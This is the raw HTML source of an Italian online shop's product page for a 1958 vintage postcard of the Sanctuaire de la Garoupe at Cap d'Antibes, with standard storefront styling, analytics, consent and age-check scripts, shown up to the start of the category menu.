

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://icharta.com/1958-cap-dantibes-france-sanctuaire-de-la-garoupe-doloderm-cartolina-fp-nv/
body_size: 24001
content:
<style>

.centra{
     width: 100% !important;
     text-align: center !important;
}
.Boldgrande{
    
}
 h1{
   font-size: 30px;
 }
form .txt_field{
  position: relative;
  border-bottom: 2px solid #adadad;
  margin: 30px 0;
}
.txt_field input{
  width: 100%;
  padding: 0 5px;
  height: 40px;
  font-size: 16px;
  border: none;
  background: none;
  outline: none;
}
.txt_field label{
  position: absolute;
  top: 50%; 
  left: 5px;
  color: #adadad;
  transform: translateY(-50%);
  font-size: 16px;
  pointer-events: none;
  transition: .5s;
}
.txt_field span::before{
      position: absolute;
  content: '';
  top: 40px;
  left: 0;
  width: 0%;
  height: 2px;
  background: #2691d9;
  transition: .5s;
}
.txt_field input:focus ~ label,
.txt_field input:valid ~ label{
  top: -5px;
  color: transparent;
  
}
.txt_field input:focus ~ span::before,
.txt_field input:valid ~ span::before{
  width: 100%;
}
.pass{
  margin: -5px 0 20px 5px;
  color: #a6a6a6;
  cursor: pointer;
}
.pass:hover{
  text-decoration: underline;
}
input[type="submit"]{
  width: 20%;
  height: 50px;
  border: 1px solid;
  background: #892c37;
  border-radius: 25px;
  font-size: 18px;
  color: #fff;
  font-weight: 700;
  cursor: pointer;
  outline: none;
}
input[type="submit"]:hover{
  border-color: #892c37;
  transition: .5s;
}

.submitdigital{
    border-radius: 12px !important;
    width:55% !important;
    font-weight: 600  !important;
    letter-spacing: 1px  !important;
        font-size: 15px !important;
}
form {
    width: 60%;
    display: inline-block;
}
@media(max-width: 867px) {
    form {
    width: 100%;
    display: inline-block;
  }
  input[type="submit"]{
  width: 35%;
}
}


.custom-toast {
  display: flex;
  align-items: center;
}

.custom-toast img {
  background-size: 50px 50px;
  height: 50px;
  width: 50px;
}

.custom-toast p {
  font-size: 14px;
  padding: 10px;
}

/* ---- end demo code ---- */

#toasts {
  min-height: 0;
  position: fixed;
  right: 20px;
  top: 20px;
  width: 400px;
}

#toasts .toast {
  background: #d6d8d9;
  border-radius: 3px;
  box-shadow: 2px 2px 3px rgba(0, 0, 0, .1);
  color: rgba(0,0,0, .6);
  cursor: default;
  margin-bottom: 20px;
  opacity: 0;
  position: relative;
  padding: 20px;
  transform: translateY(15%);
  transition: opacity .5s ease-in-out, transform .5s ease-in-out;
  width: 100%;
  will-change: opacity, transform;
  z-index: 1100;
} 

#toasts .toast.success {
  background: #26d68a;
}

#toasts .toast.warning {
  background: #ffa533;
}

#toasts .toast.info {
  background: #2cbcff;
}

#toasts .toast.error {
  background: #f44336;
}

#toasts .toast.show {
  opacity: 1;
  transform: translateY(0);
  transition: opacity .5s ease-in-out, transform .5s ease-in-out;
}

#toasts .toast.hide {
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0 30px;
  transition: all .5s ease-in-out;
}

#toasts .toast .close {
  cursor: pointer;
  font-size: 24px;
  height: 16px;
  margin-top: -10px;
  position: absolute;
  right: 14px;
  top: 50%;
  width: 16px;
}

</style>






<!DOCTYPE html>
<html class="no-js" lang="it">
    <head>
        
        <link rel="preload" imagesrcset="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/80w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/160w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/320w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/640w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/960w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/1280w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/1920w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/2560w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 2560w" as="image"  imagesizes="760px" fetchpriority="high">




        
        <!-- JS per form contatto -->
        <script async type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
        <script async type="text/javascript" src="https://www.unpkg.com/spin@0.0.1/dist/spin.js"></script>
        
        <script async>
document.addEventListener("DOMContentLoaded", function(event) {
    

let lingua=document.getElementById("footerperlingua");

let valore = lingua.innerText;
console.log(valore);
//se è in inglese


if(valore!="INFORMAZIONI"){
    //se sono nella pagina shipping-returns
    if(window.location.href.indexOf("shipping-returns") > -1)  {
          var en = document.getElementById("testo_spedizioni_inglese");
          var it = document.getElementById("testo_spedizioni_italiano");
          en.style.display = "block";
          it.style.display = "none";
          document.getElementById("titolo").innerText="Shipping and return"; 

    }
    if(window.location.href.indexOf("chi-siamo") > -1)  {
          var en = document.getElementById("testo_spedizioni_inglese");
          var it = document.getElementById("testo_spedizioni_italiano");
          en.style.display = "block";
          it.style.display = "none";
          document.getElementById("titolo").innerText="About us"; 

    }
   
}




//Verifica età


  
overAge = function () {
  $('#age-verify').addClass('hidden');
  localStorage.setItem('ageVerified', 'true');
}

underAge = function () {
  $('#age-verify').addClass('under');
}

goBack = function () {
    window.history.back();
}


if (localStorage.getItem('ageVerified') === 'true') {
    console.log("true");
  }else{
      console.log("false");

    let erotic=document.getElementsByClassName("productView-title")[0];
    var valorerotic;
    if(erotic){
         valorerotic +=  erotic.innerText;
    }
         valorerotic +=  $('.body').text();
    

  if (valorerotic.toUpperCase().indexOf("EROTIC") != -1 || valorerotic.indexOf("PORN") != -1){
      $('#age-verify').css("display","flex");
      
  }
  
  }

    
  console.log("DOM fully loaded and parsed");


});



</script>
        
    
        
        
        
        <title>1958 CAP D&#x27;ANTIBES (FRANCE) Sanctuaire de la</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-lokowhqgzp" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="16" /><meta property="product:price:currency" content="EUR" /><meta property="og:url" content="https://icharta.com/1958-cap-dantibes-france-sanctuaire-de-la-garoupe-doloderm-cartolina-fp-nv/" /><meta property="og:site_name" content="ICharta" /><meta name="keywords" content="string"><meta name="description" content="Cartolina postale d&#039;epoca, originale, autentica, FP, NV CONDIZIONI: GOOD"><link rel='canonical' href='https://icharta.com/1958-cap-dantibes-france-sanctuaire-de-la-garoupe-doloderm-cartolina-fp-nv/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="1958 CAP D&#039;ANTIBES (FRANCE) Sanctuaire de la Garoupe DOLODERM *Cartolina FP NV" />
<meta property="og:description" content="Cartolina postale d&#039;epoca, originale, autentica, FP, NV CONDIZIONI: GOOD" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-lokowhqgzp/products/275629/images/2564321/imageC-181227_0__31856.1758814810.386.513.jpg?c=1" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-lokowhqgzp/product_images/download_preview_rev_1%20%281%29%20%281%29.png?t&#x3D;1709291790" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=12.0, minimum-scale=0.25, user-scalable=yes"/>

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-lokowhqgzp/stencil/6d368300-1c30-013e-6540-0a475a8720bb/e/811f3540-d434-013e-67db-227b0696a291/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"it","locales":{"consent_manager.data_collection_warning":"it","consent_manager.accept_all_cookies":"it","consent_manager.gdpr_settings":"it","consent_manager.data_collection_preferences":"it","consent_manager.manage_data_collection_preferences":"it","consent_manager.use_data_by_cookies":"it","consent_manager.data_categories_table":"it","consent_manager.allow":"it","consent_manager.accept":"it","consent_manager.deny":"it","consent_manager.dismiss":"it","consent_manager.reject_all":"it","consent_manager.category":"it","consent_manager.purpose":"it","consent_manager.functional_category":"it","consent_manager.functional_purpose":"it","consent_manager.analytics_category":"it","consent_manager.analytics_purpose":"it","consent_manager.targeting_category":"it","consent_manager.advertising_category":"it","consent_manager.advertising_purpose":"it","consent_manager.essential_category":"it","consent_manager.esential_purpose":"it","consent_manager.yes":"it","consent_manager.no":"it","consent_manager.not_available":"it","consent_manager.cancel":"it","consent_manager.save":"it","consent_manager.back_to_preferences":"it","consent_manager.close_without_changes":"it","consent_manager.unsaved_changes":"it","consent_manager.by_using":"it","consent_manager.agree_on_data_collection":"it","consent_manager.change_preferences":"it","consent_manager.cancel_dialog_title":"it","consent_manager.privacy_policy":"it","consent_manager.allow_category_tracking":"it","consent_manager.disallow_category_tracking":"it"},"translations":{"consent_manager.data_collection_warning":"Utilizziamo i cookie (e tecnologie simili) per raccogliere dati con cui migliorare la tua esperienza di acquisto.","consent_manager.accept_all_cookies":"Accetta tutti i cookie","consent_manager.gdpr_settings":"Impostazioni","consent_manager.data_collection_preferences":"Preferenze per la raccolta dei dati sul sito web","consent_manager.manage_data_collection_preferences":"Gestisci le preferenze per la raccolta dei dati sul sito web","consent_manager.use_data_by_cookies":" usa i dati raccolti dai cookie e dalle librerie JavaScript per migliorare la tua esperienza di acquisto.","consent_manager.data_categories_table":"La tabella di seguito illustra come vengono utilizzati questi dati per categoria. Per disattivare una categoria di raccolta dati, seleziona \"No\" e salva le tue preferenze.","consent_manager.allow":"Consenti","consent_manager.accept":"accetta","consent_manager.deny":"Nega","consent_manager.dismiss":"Ignora","consent_manager.reject_all":"Rifiuta tutto","consent_manager.category":"Categoria","consent_manager.purpose":"Scopo","consent_manager.functional_category":"Funzionali","consent_manager.functional_purpose":"Consente funzionalità avanzate, come video e chat dal vivo. Se non acconsenti, alcune o tutte queste funzioni potrebbero non funzionare correttamente.","consent_manager.analytics_category":"Analisi","consent_manager.analytics_purpose":"Fornire informazioni statistiche sull'utilizzo del sito, ad es. analisi web, per permetterci di migliorare questo sito.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Pubblicità","consent_manager.advertising_purpose":"Utilizzato per creare profili o personalizzare i contenuti per migliorare la tua esperienza di acquisto.","consent_manager.essential_category":"Essenziali","consent_manager.esential_purpose":"Essenziali per il funzionamento del sito e dei servizi richiesti, ma non svolgono alcuna funzione secondaria o aggiuntiva.","consent_manager.yes":"Sì","consent_manager.no":"No","consent_manager.not_available":"N.D.","consent_manager.cancel":"Annulla","consent_manager.save":"Salva","consent_manager.back_to_preferences":"Torna alle preferenze","consent_manager.close_without_changes":"Sono state apportate modifiche non salvate alle preferenze di raccolta dati. Chiudere senza salvare?","consent_manager.unsaved_changes":"Sono state apportate modifiche non salvate","consent_manager.by_using":"Utilizzando il nostro sito, accetti i","consent_manager.agree_on_data_collection":"Utilizzando il nostro sito, acconsenti alla raccolta di dati come descritto nella nostra ","consent_manager.change_preferences":"Puoi modificare le tue preferenze in qualsiasi momento","consent_manager.cancel_dialog_title":"Vuoi davvero annullare?","consent_manager.privacy_policy":"Informativa sulla privacy","consent_manager.allow_category_tracking":"Consenti il tracciamento di [CATEGORY_NAME]","consent_manager.disallow_category_tracking":"Non consentire il tracciamento di [CATEGORY_NAME]"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-lokowhqgzp/stencil/6d368300-1c30-013e-6540-0a475a8720bb/e/811f3540-d434-013e-67db-227b0696a291/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7COswald:400%7CRoboto:400,700%7COpen+Sans:700,400&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-lokowhqgzp/stencil/6d368300-1c30-013e-6540-0a475a8720bb/e/811f3540-d434-013e-67db-227b0696a291/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-lokowhqgzp/stencil/6d368300-1c30-013e-6540-0a475a8720bb/e/811f3540-d434-013e-67db-227b0696a291/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-lokowhqgzp/stencil/6d368300-1c30-013e-6540-0a475a8720bb/e/811f3540-d434-013e-67db-227b0696a291/css/theme-8d44ba60-5332-013e-9a20-42e8fafe7c66.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-7Z21TC2P52');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-7Z21TC2P52';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-7Z21TC2P52', true);
        }

        window.removeEventListener(event.type, initGA4);
    }

    gtag('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied","functionality_storage":"denied"})
            

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="7NKU_sC_m507BvpVD0nzmBmTmqUz3E1eZva0j8mnESU" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script>window.consentManagerStoreConfig = function () { return {"storeName":"ICharta","privacyPolicyUrl":"","writeKey":null,"improvedConsentManagerEnabled":true,"AlwaysIncludeScriptsWithConsentTag":true}; };</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/bodl-consent-32a446f5a681a22e8af09a4ab8f4e4b6deda6487.js" integrity="sha256-uitfaufFdsW9ELiQEkeOgsYedtr3BuhVvA4WaPhIZZY=" crossorigin="anonymous" defer></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/storefront/consent-manager-config-3013a89bb0485f417056882e3b5cf19e6588b7ba.js" defer></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/storefront/consent-manager-08633fe15aba542118c03f6d45457262fa9fac88.js" defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"C-181227","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"\u20ac16,00","value":16,"currency":"EUR"},"tax_label":"Tax"},"out_of_stock_behavior":"hide_option","out_of_stock_message":"Esaurito","available_modifier_values":[],"in_stock_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<!-- Global site tag (gtag.js) - Google Ads: AW-11342854924 -->
<script data-bc-cookie-consent="3" type="text/plain" async src="https://www.googletagmanager.com/gtag/js?id=AW-11342854924"></script>
<script data-bc-cookie-consent="3" type="text/plain">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11342854924');
  gtag('set', 'developer_id.dMjk3Nj', true);
</script>
<!-- GA4 Code Start: View Product Content -->
<script data-bc-cookie-consent="3" type="text/plain">
  gtag('event', 'view_item', {
    send_to: 'AW-11342854924',
    ecomm_pagetype: 'product',
    currency: 'EUR',
    items: [{
      id: 'C-181227',
      name: '1958 CAP D&#x27;ANTIBES (FRANCE) Sanctuaire de la Garoupe DOLODERM *Cartolina FP NV',
      quantity: 1,
      google_business_vertical: 'retail',
      currency: "EUR",
      price: 16,
    }],
    value: 16,
  });
</script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_330/ecmrx_330_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_330/ecmrx_330_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_330/ecmrx_330_3.js"></script><script>var not_wiz
=
{orderId: '', customerId: ''}</script>
<script>
      
        (function(){ 
            var storeName = 'ICharta';
            var app_url = 'https://bigc-zoom-magnifier.hubifyapps.com';
            var store_url = 'https://icharta.com'; 
            var app_id = 'lokowhqgzp';               
            var head = document.getElementsByTagName('head')[0];   

            var jqmin  = document.createElement("script");
            jqmin.type = "text/javascript";
            jqmin.src  = "https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js";
            document.head.appendChild(jqmin);

            var customCss   = document.createElement('link');
            customCss.rel   = "stylesheet";
            customCss.type  = "text/css";
            customCss.href  =  app_url+"/bc_cs/custom.css";            
            document.head.appendChild(customCss);

            var checkReady = function(callback) {
                if (window.jQuery) {
                    callback(jQuery);
                } else {
                    window.setTimeout(function() { checkReady(callback); }, 20);
                }
            };  
            checkReady(function($) {

                $(function() { 

                        //Append Model on load
                        function createModal() { 
                            var html = ''; 
                                html += '<div id="zoomMegModel" class="zoomModalimg">';
                                html +=     '<div class="mac_ele"><div class="modal-content-zoom"><span class="closeZoomImg">&times;</span><img id="zoomMegModelImg"></div></div>';
                                html += '</div>';
                                $('body').append(html);
                        }  

                        //Append load zoom
                        function loadApp(){
                            var id       = 'zoomImageOnClick'; 
                            var eleClass = 'productView-image';
                            $("<div id='"+id+"'><div />").insertBefore("."+eleClass);
                            var clone    = $('.'+eleClass).clone();
                            $('.'+eleClass).remove();
                            clone.appendTo("#"+id);  
                            $('.productView-image--default').attr('id', 'myImg');  
                            
                        };                       
                        
                        //zoom up
                        $(document).on('click', '#zoomImageOnClick', function(e){
                            e.preventDefault();
                            $('body').addClass('zoomscroll');
                            var modalImg    = document.getElementById("zoomMegModelImg");
                            var imgSrc      = document.getElementById("myImg").src; 
                            modalImg.src    = imgSrc;  
                            $('#zoomMegModel').fadeIn('slow');
                        });   
                        
                        //close 
                        $(document).on('click', '.closeZoomImg, #zoomMegModel', function(e){
                            e.preventDefault();    
                            var modalImg = document.getElementById("zoomMegModelImg");
                            modalImg.src = "";    
                            $('#zoomMegModel').fadeOut(1);       
                            $('body').removeClass('zoomscroll');     
                        }); 


                        createModal(); 
                        loadApp(); 

                      }); 
                
            }); 
        })();  
        
    </script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1003067069","timezone_offset":"2.0","timestamp":"2026-01-22T06:06:26.72713100Z","visit_id":"0f2a0200-24fd-46a8-93a6-f2858e050a49","channel_id":1}');
})();
</script>

        
            <!-- partial pulled in to the base layout -->

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 20,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-lokowhqgzp/stencil/6d368300-1c30-013e-6540-0a475a8720bb/e/811f3540-d434-013e-67db-227b0696a291/dist/theme-bundle.main.js" as="script">
        


    </head>
    <body>
        
         <div id="age-verify" style="display: none;"> 
<div class="window">
  <span class="title">Sezione del sito per adulti</span>
  <span>Stai entrando in una sezione del sito che contiene materiale vietato ai minori. Entrando, dichiari di avere almeno 18 anni o la maggiore età nella giurisdizione da cui stai accedendo al sito e acconsenti alla visualizzazione di contenuti sessualmente espliciti</span>
  <button class="yes" onclick="overAge()">Ho 18 anni o più - Entra</button>
  <button class="no" onclick="underAge()" style="background-color: white;
    color: #8e1419;
    border: 2px solid #8e1419;">Ho meno di 18 anni - Esci</button>
  <div class="underBox">
      <div>
    <span class="title">Sorry!</span>
    <span>You need to be at least 18 to visit our website.</span>
    <button class="back" onclick="goBack()" style)="background-color: white;">Go Back</button>
    </div>
  </div>
<span>
</div>
</div>
        
        <svg data-src="https://cdn11.bigcommerce.com/s-lokowhqgzp/stencil/6d368300-1c30-013e-6540-0a475a8720bb/e/811f3540-d434-013e-67db-227b0696a291/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        
<header class="header" role="banner">
    <div class="banners" data-banner-location="top" style="
    padding: 2px;
    background-color: #6d0f14;
    color: #ffffff;


">
        <div style="font-size: clamp(9.6px, 1.8vw, 18px);">
<p class="localize_it">
Si informano i Gentili Clienti che, in occasione delle festività, le spedizioni saranno sospese dal 22 dicembre 2025 al 7 gennaio 2026.</br>
Per informazioni o richieste scrivere all'indirizzo icharta@gmail.com
</p>
<p class="localize_en" style="display: none;">
We inform our kind customers that our shipping service  will be closed from 22nd December 2025 to 7th January 2026 due to Christmas Holidays.<br>
For information or requests, write to icharta@gmail.com
</p>
        </div>

</div>
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" id="mobcatmenu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle" >
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://icharta.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/300x135/logo_1_1701166326__31832.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/300x135/logo_1_1701166326__31832.original.png"
                 alt="ICharta"
                 title="ICharta">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Cerca</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Il campo di ricerca non può essere vuoto." placeholder="Cerca tra oltre 500.000 prodotti" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="risultati prodotto per"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Accedi"
                >
                    Accedi
                </a>
                    <span>o</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Registra</a>
        </li>
                <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Carrello con 0 articoli"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Accedi</a>
                    o
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Registra"
                    >
                        Registra
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://icharta.com/cartoline/"
   data-collapsible="navPages-273"
>
    CARTOLINE 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-273" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/cartoline/commemorative/">Commemorative </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/cartoline/illustratori/">Illustratori </a>
                
            </li>
